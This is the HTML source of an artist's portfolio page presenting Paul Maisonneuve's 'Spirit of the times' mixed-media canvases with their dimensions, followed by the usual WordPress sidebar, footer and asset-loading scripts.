                    <a itemprop="image" href="https://art-maisonneuve.fr/wp-content/uploads/2020/03/Les-derniers-planteurs-de-nuage-80x80-008.jpg" data-rel="prettyPhoto[iwt_pretty_photo]" title="">
                                    <img width="2120" height="2108"   alt="" data-srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/Les-derniers-planteurs-de-nuage-80x80-008.jpg 2120w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Les-derniers-planteurs-de-nuage-80x80-008-300x298.jpg 300w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Les-derniers-planteurs-de-nuage-80x80-008-1024x1018.jpg 1024w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Les-derniers-planteurs-de-nuage-80x80-008-150x150.jpg 150w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Les-derniers-planteurs-de-nuage-80x80-008-768x764.jpg 768w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Les-derniers-planteurs-de-nuage-80x80-008-1536x1527.jpg 1536w"  data-src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/Les-derniers-planteurs-de-nuage-80x80-008.jpg" data-sizes="(max-width: 2120px) 100vw, 2120px" class="attachment-full size-full lazyload" src="[data-uri]" /><noscript><img width="2120" height="2108" src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/Les-derniers-planteurs-de-nuage-80x80-008.jpg" class="attachment-full size-full" alt="" srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/Les-derniers-planteurs-de-nuage-80x80-008.jpg 2120w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Les-derniers-planteurs-de-nuage-80x80-008-300x298.jpg 300w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Les-derniers-planteurs-de-nuage-80x80-008-1024x1018.jpg 1024w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Les-derniers-planteurs-de-nuage-80x80-008-150x150.jpg 150w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Les-derniers-planteurs-de-nuage-80x80-008-768x764.jpg 768w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Les-derniers-planteurs-de-nuage-80x80-008-1536x1527.jpg 1536w" sizes="(max-width: 2120px) 100vw, 2120px" /></noscript>                                </a>
            </div>

</div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_row wpb_row vc_inner vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="mkdf-image-with-text-holder   mkdf-image-behavior-lightbox" data-parallax="">
    <div class="mkdf-iwt-text-holder">
                    <div class="mkdf-iwt-text" ><p>50 x 35 | Techniques mixtes toile</p></div>
                    </div>
    <div class="mkdf-iwt-image">
                    <a itemprop="image" href="https://art-maisonneuve.fr/wp-content/uploads/2020/03/Souvenirs-de-pas-grand-chose-49x35-1-scaled.jpg" data-rel="prettyPhoto[iwt_pretty_photo]" title="">
                                    <img width="1793" height="2560"   alt="" data-srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/Souvenirs-de-pas-grand-chose-49x35-1-scaled.jpg 1793w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Souvenirs-de-pas-grand-chose-49x35-1-210x300.jpg 210w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Souvenirs-de-pas-grand-chose-49x35-1-717x1024.jpg 717w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Souvenirs-de-pas-grand-chose-49x35-1-768x1097.jpg 768w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Souvenirs-de-pas-grand-chose-49x35-1-1076x1536.jpg 1076w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Souvenirs-de-pas-grand-chose-49x35-1-1434x2048.jpg 1434w"  data-src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/Souvenirs-de-pas-grand-chose-49x35-1-scaled.jpg" data-sizes="(max-width: 1793px) 100vw, 1793px" class="attachment-full size-full lazyload" src="[data-uri]" /><noscript><img width="1793" height="2560" src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/Souvenirs-de-pas-grand-chose-49x35-1-scaled.jpg" class="attachment-full size-full" alt="" srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/Souvenirs-de-pas-grand-chose-49x35-1-scaled.jpg 1793w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Souvenirs-de-pas-grand-chose-49x35-1-210x300.jpg 210w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Souvenirs-de-pas-grand-chose-49x35-1-717x1024.jpg 717w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Souvenirs-de-pas-grand-chose-49x35-1-768x1097.jpg 768w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Souvenirs-de-pas-grand-chose-49x35-1-1076x1536.jpg 1076w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Souvenirs-de-pas-grand-chose-49x35-1-1434x2048.jpg 1434w" sizes="(max-width: 1793px) 100vw, 1793px" /></noscript>                                </a>
            </div>

</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="mkdf-image-with-text-holder   mkdf-image-behavior-lightbox" data-parallax="">
    <div class="mkdf-iwt-text-holder">
                    <div class="mkdf-iwt-text" ><p>67 x 50 | Techniques mixtes toile</p></div>
                    </div>
    <div class="mkdf-iwt-image">
                    <a itemprop="image" href="https://art-maisonneuve.fr/wp-content/uploads/2020/03/Le-grand-Sorcier-67x50aout2012.jpg" data-rel="prettyPhoto[iwt_pretty_photo]" title="">
                                    <img width="1746" height="2328"   alt="" data-srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/Le-grand-Sorcier-67x50aout2012.jpg 1746w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Le-grand-Sorcier-67x50aout2012-225x300.jpg 225w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Le-grand-Sorcier-67x50aout2012-768x1024.jpg 768w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Le-grand-Sorcier-67x50aout2012-1152x1536.jpg 1152w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Le-grand-Sorcier-67x50aout2012-1536x2048.jpg 1536w"  data-src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/Le-grand-Sorcier-67x50aout2012.jpg" data-sizes="(max-width: 1746px) 100vw, 1746px" class="attachment-full size-full lazyload" src="[data-uri]" /><noscript><img width="1746" height="2328" src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/Le-grand-Sorcier-67x50aout2012.jpg" class="attachment-full size-full" alt="" srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/Le-grand-Sorcier-67x50aout2012.jpg 1746w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Le-grand-Sorcier-67x50aout2012-225x300.jpg 225w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Le-grand-Sorcier-67x50aout2012-768x1024.jpg 768w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Le-grand-Sorcier-67x50aout2012-1152x1536.jpg 1152w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Le-grand-Sorcier-67x50aout2012-1536x2048.jpg 1536w" sizes="(max-width: 1746px) 100vw, 1746px" /></noscript>                                </a>
            </div>

</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="mkdf-image-with-text-holder   mkdf-image-behavior-lightbox" data-parallax="">
    <div class="mkdf-iwt-text-holder">
                    <div class="mkdf-iwt-text" ><p>40 x 40 | Techniques mixtes toile</p></div>
                    </div>
    <div class="mkdf-iwt-image">
                    <a itemprop="image" href="https://art-maisonneuve.fr/wp-content/uploads/2020/03/Eclaircie-40x40_aout2012.jpg" data-rel="prettyPhoto[iwt_pretty_photo]" title="">
                                    <img width="1655" height="1662"   alt="" data-srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/Eclaircie-40x40_aout2012.jpg 1655w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Eclaircie-40x40_aout2012-300x300.jpg 300w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Eclaircie-40x40_aout2012-1020x1024.jpg 1020w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Eclaircie-40x40_aout2012-150x150.jpg 150w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Eclaircie-40x40_aout2012-768x771.jpg 768w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Eclaircie-40x40_aout2012-1530x1536.jpg 1530w"  data-src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/Eclaircie-40x40_aout2012.jpg" data-sizes="(max-width: 1655px) 100vw, 1655px" class="attachment-full size-full lazyload" src="[data-uri]" /><noscript><img width="1655" height="1662" src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/Eclaircie-40x40_aout2012.jpg" class="attachment-full size-full" alt="" srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/Eclaircie-40x40_aout2012.jpg 1655w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Eclaircie-40x40_aout2012-300x300.jpg 300w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Eclaircie-40x40_aout2012-1020x1024.jpg 1020w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Eclaircie-40x40_aout2012-150x150.jpg 150w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Eclaircie-40x40_aout2012-768x771.jpg 768w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Eclaircie-40x40_aout2012-1530x1536.jpg 1530w" sizes="(max-width: 1655px) 100vw, 1655px" /></noscript>                                </a>
            </div>

</div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_row wpb_row vc_inner vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="mkdf-image-with-text-holder   mkdf-image-behavior-lightbox" data-parallax="">
    <div class="mkdf-iwt-text-holder">
                    <div class="mkdf-iwt-text" ><p>120 x 100 | Techniques mixtes toile</p></div>
                    </div>
    <div class="mkdf-iwt-image">
                    <a itemprop="image" href="https://art-maisonneuve.fr/wp-content/uploads/2020/03/Fenêtre-sur-cour-120-x-100.jpg" data-rel="prettyPhoto[iwt_pretty_photo]" title="">
                                    <img width="1777" height="2100"   alt="" data-srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/Fenêtre-sur-cour-120-x-100.jpg 1777w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Fenêtre-sur-cour-120-x-100-254x300.jpg 254w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Fenêtre-sur-cour-120-x-100-866x1024.jpg 866w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Fenêtre-sur-cour-120-x-100-768x908.jpg 768w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Fenêtre-sur-cour-120-x-100-1300x1536.jpg 1300w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Fenêtre-sur-cour-120-x-100-1733x2048.jpg 1733w"  data-src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/Fenêtre-sur-cour-120-x-100.jpg" data-sizes="(max-width: 1777px) 100vw, 1777px" class="attachment-full size-full lazyload" src="[data-uri]" /><noscript><img width="1777" height="2100" src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/Fenêtre-sur-cour-120-x-100.jpg" class="attachment-full size-full" alt="" srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/Fenêtre-sur-cour-120-x-100.jpg 1777w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Fenêtre-sur-cour-120-x-100-254x300.jpg 254w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Fenêtre-sur-cour-120-x-100-866x1024.jpg 866w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Fenêtre-sur-cour-120-x-100-768x908.jpg 768w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Fenêtre-sur-cour-120-x-100-1300x1536.jpg 1300w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Fenêtre-sur-cour-120-x-100-1733x2048.jpg 1733w" sizes="(max-width: 1777px) 100vw, 1777px" /></noscript>                                </a>
            </div>

</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="mkdf-image-with-text-holder   mkdf-image-behavior-lightbox" data-parallax="">
    <div class="mkdf-iwt-text-holder">
                    <div class="mkdf-iwt-text" ><p>150 x 120 | Techniques mixtes toile</p></div>
                    </div>
    <div class="mkdf-iwt-image">
                    <a itemprop="image" href="https://art-maisonneuve.fr/wp-content/uploads/2020/03/Ballade_150x120_aout2012-.jpg" data-rel="prettyPhoto[iwt_pretty_photo]" title="">
                                    <img width="1368" height="1692"   alt="" data-srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/Ballade_150x120_aout2012-.jpg 1368w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Ballade_150x120_aout2012--243x300.jpg 243w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Ballade_150x120_aout2012--828x1024.jpg 828w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Ballade_150x120_aout2012--768x950.jpg 768w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Ballade_150x120_aout2012--1242x1536.jpg 1242w"  data-src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/Ballade_150x120_aout2012-.jpg" data-sizes="(max-width: 1368px) 100vw, 1368px" class="attachment-full size-full lazyload" src="[data-uri]" /><noscript><img width="1368" height="1692" src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/Ballade_150x120_aout2012-.jpg" class="attachment-full size-full" alt="" srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/Ballade_150x120_aout2012-.jpg 1368w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Ballade_150x120_aout2012--243x300.jpg 243w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Ballade_150x120_aout2012--828x1024.jpg 828w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Ballade_150x120_aout2012--768x950.jpg 768w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Ballade_150x120_aout2012--1242x1536.jpg 1242w" sizes="(max-width: 1368px) 100vw, 1368px" /></noscript>                                </a>
            </div>

</div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_row wpb_row vc_inner vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="mkdf-image-with-text-holder   mkdf-image-behavior-lightbox" data-parallax="">
    <div class="mkdf-iwt-text-holder">
                    <div class="mkdf-iwt-text" ><p>70 x 100 | Techniques mixtes toile</p></div>
                    </div>
    <div class="mkdf-iwt-image">
                    <a itemprop="image" href="https://art-maisonneuve.fr/wp-content/uploads/2020/03/Lenteur_de_l_avenir_70x100_aout2012.jpg" data-rel="prettyPhoto[iwt_pretty_photo]" title="">
                                    <img width="1566" height="1098"   alt="" data-srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/Lenteur_de_l_avenir_70x100_aout2012.jpg 1566w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Lenteur_de_l_avenir_70x100_aout2012-300x210.jpg 300w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Lenteur_de_l_avenir_70x100_aout2012-1024x718.jpg 1024w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Lenteur_de_l_avenir_70x100_aout2012-768x538.jpg 768w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Lenteur_de_l_avenir_70x100_aout2012-1536x1077.jpg 1536w"  data-src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/Lenteur_de_l_avenir_70x100_aout2012.jpg" data-sizes="(max-width: 1566px) 100vw, 1566px" class="attachment-full size-full lazyload" src="[data-uri]" /><noscript><img width="1566" height="1098" src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/Lenteur_de_l_avenir_70x100_aout2012.jpg" class="attachment-full size-full" alt="" srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/Lenteur_de_l_avenir_70x100_aout2012.jpg 1566w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Lenteur_de_l_avenir_70x100_aout2012-300x210.jpg 300w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Lenteur_de_l_avenir_70x100_aout2012-1024x718.jpg 1024w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Lenteur_de_l_avenir_70x100_aout2012-768x538.jpg 768w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/Lenteur_de_l_avenir_70x100_aout2012-1536x1077.jpg 1536w" sizes="(max-width: 1566px) 100vw, 1566px" /></noscript>                                </a>
            </div>

</div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 120px"><span class="vc_empty_space_inner"></span></div>
<div class="mkdf-image-with-text-holder   mkdf-image-behavior-lightbox" data-parallax="{&quot;y&quot;: -96, &quot;smoothness&quot;: 20}">
    <div class="mkdf-iwt-text-holder">
                    <div class="mkdf-iwt-text" ><p>40 x 40 | 100 x 100 | 100 x 70 | Techniques mixtes sur toile</p></div>
                    </div>
    <div class="mkdf-iwt-image">
                    <a itemprop="image" href="https://art-maisonneuve.fr/wp-content/uploads/2020/03/mockuo_esprit-du-temps2.png" data-rel="prettyPhoto[iwt_pretty_photo]" title="">
                                    <img width="1610" height="1045"   alt="" data-srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/mockuo_esprit-du-temps2.png 1610w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/mockuo_esprit-du-temps2-300x195.png 300w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/mockuo_esprit-du-temps2-1024x665.png 1024w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/mockuo_esprit-du-temps2-768x498.png 768w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/mockuo_esprit-du-temps2-1536x997.png 1536w"  data-src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/mockuo_esprit-du-temps2.png" data-sizes="(max-width: 1610px) 100vw, 1610px" class="attachment-full size-full lazyload" src="[data-uri]" /><noscript><img width="1610" height="1045" src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/mockuo_esprit-du-temps2.png" class="attachment-full size-full" alt="" srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/mockuo_esprit-du-temps2.png 1610w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/mockuo_esprit-du-temps2-300x195.png 300w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/mockuo_esprit-du-temps2-1024x665.png 1024w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/mockuo_esprit-du-temps2-768x498.png 768w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/mockuo_esprit-du-temps2-1536x997.png 1536w" sizes="(max-width: 1610px) 100vw, 1610px" /></noscript>                                </a>
            </div>

</div><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div></div></div></div></div>
				</div>
									<div class="mkdf-sidebar-holder mkdf-grid-col-3">
						<aside class="mkdf-sidebar">
	<div class="widget widget_media_image"><img width="209" height="101"   alt="" style="max-width: 100%; height: auto;" data-src="https://art-maisonneuve.fr/wp-content/uploads/2020/02/signature_3.png" class="image wp-image-6426  attachment-full size-full lazyload" src="[data-uri]" /><noscript><img width="209" height="101" src="https://art-maisonneuve.fr/wp-content/uploads/2020/02/signature_3.png" class="image wp-image-6426  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" /></noscript></div><div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-color: #ffffff;border-style: solid;margin-top: 40px"></div>
</div>
</div><div class="widget widget_nav_menu"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">Galeries</h4></div><div class="menu-collections-anglais-container"><ul id="menu-collections-anglais" class="menu"><li id="menu-item-8042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8042"><a href="https://art-maisonneuve.fr/galeries/recto-verso/?lang=en">Recto-Verso</a></li>
<li id="menu-item-8043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8043"><a href="https://art-maisonneuve.fr/galeries/traces/?lang=en">Traces</a></li>
<li id="menu-item-8044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8044"><a href="https://art-maisonneuve.fr/galeries/strangers/?lang=en">Strangers</a></li>
<li id="menu-item-8045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8045"><a href="https://art-maisonneuve.fr/galeries/dreams/?lang=en">Dreams</a></li>
<li id="menu-item-8046" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-7906 current_page_item menu-item-8046"><a href="https://art-maisonneuve.fr/galeries/spirit-of-the-times/?lang=en" aria-current="page">Spirit of the times</a></li>
</ul></div></div><div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 15px"></div>
</div>
</div><div class="widget widget_text"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">Permanent exhibition</h4></div>			<div class="textwidget"><p><strong>Visit of the workshop by appointment<br />
</strong>Tel. : 06 08 68 88 88</p>
</div>
		</div><div class="widget widget_media_image"><img width="200" height="200"   alt="" style="max-width: 100%; height: auto;" data-srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/side-area-photo-atelier.png 200w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/side-area-photo-atelier-150x150.png 150w"  data-src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/side-area-photo-atelier.png" data-sizes="(max-width: 200px) 100vw, 200px" class="image wp-image-6635  attachment-full size-full lazyload" src="[data-uri]" /><noscript><img width="200" height="200" src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/side-area-photo-atelier.png" class="image wp-image-6635  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="https://art-maisonneuve.fr/wp-content/uploads/2020/03/side-area-photo-atelier.png 200w, https://art-maisonneuve.fr/wp-content/uploads/2020/03/side-area-photo-atelier-150x150.png 150w" sizes="(max-width: 200px) 100vw, 200px" /></noscript></div><div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 35px"></div>
</div>
</div><div class="widget widget_text"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">Follow us</h4></div>			<div class="textwidget"></div>
		</div>            <a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#757575" style="color: #020202;;font-size: 20px;margin: 0px 20px 0px 0px;" href="https://www.facebook.com/pages/category/Artist/Paul-Maisonneuve-415550558592462/" target="_blank">
                <span class="mkdf-social-icon-widget      icon-social-facebook "></span>            </a>
                        <a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#757575" style="color: #000000;;font-size: 20px;margin: 0px 20px 0px 0px;" href="#" target="_self">
                <span class="mkdf-social-icon-widget      icon-social-instagram "></span>            </a>
            </aside>					</div>
							</div>
		        	</div>
	
	</div>

</div> <!-- close div.content_inner -->
	</div> <!-- close div.content -->
					<footer class="mkdf-page-footer ">
				<div class="mkdf-footer-top-holder">
    <div class="mkdf-footer-top-inner mkdf-grid">
        <div class="mkdf-grid-row mkdf-footer-top-alignment-center">
                            <div class="mkdf-column-content mkdf-grid-col-12">
                                    </div>
                    </div>
    </div>
</div><div class="mkdf-footer-bottom-holder">
    <div class="mkdf-footer-bottom-inner mkdf-grid">
        <div class="mkdf-grid-row ">
                            <div class="mkdf-grid-col-12">
                    <div id="media_image-2" class="widget mkdf-footer-bottom-column-1 widget_media_image"><img width="209" height="101"   alt="Paul Maisonneuve Logo signature" style="max-width: 100%; height: auto;" data-src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/signature_blanc.png" class="image wp-image-6436  attachment-full size-full lazyload" src="[data-uri]" /><noscript><img width="209" height="101" src="https://art-maisonneuve.fr/wp-content/uploads/2020/03/signature_blanc.png" class="image wp-image-6436  attachment-full size-full" alt="Paul Maisonneuve Logo signature" style="max-width: 100%; height: auto;" /></noscript></div><div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 13px"></div>
</div>
</div><div id="text-12" class="widget mkdf-footer-bottom-column-1 widget_text">			<div class="textwidget"><p><span style="color: #ffffff;">Paul Maisonneuve 2020 @ All rights reserved<br />
<a href="https://www.art-maisonneuve.fr/politique-de-confidentialite">Privacy Policy </a>| <a href="https://www.art-maisonneuve.fr/mentions-legales">Legal Notice </a>| <a href="https://www.art-maisonneuve.fr/politique-de-cookies-maisonneuve">Cookie Policy | </a>Created by : Bureau Chapeau Melon</span></p>
</div>
		</div><div class="widget mkdf-social-icons-group-widget text-align-left">                                    <a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover"                         href="https://www.facebook.com/maisonneuvepaul/" target="_blank">
                        <span class="mkdf-social-icon-widget social_facebook"></span>                    </a>
                                                    <a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover"                         href="https://www.instagram.com/art.maisonneuve/" target="_blank">
                        <span class="mkdf-social-icon-widget social_instagram"></span>                    </a>
                                                    <a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover"                         href="https://www.pinterest.fr/paulmaisonneuve/_saved/" target="_blank">
                        <span class="mkdf-social-icon-widget social_pinterest"></span>                    </a>
                                                                </div>                </div>
                    </div>
    </div>
</div>			</footer>
			</div> <!-- close div.mkdf-wrapper-inner  -->
</div> <!-- close div.mkdf-wrapper -->
<script type='text/javascript' id='wphb-6-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/art-maisonneuve.fr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/uploads/hummingbird-assets/1cc37b5714f1612049dbf4983375deb3.js' id='wphb-6-js'></script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='wphb-7-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://art-maisonneuve.fr/wp-content/uploads/hummingbird-assets/e1f93e10b68edba10d89c2cc0b727ab1.js' id='wphb-7-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
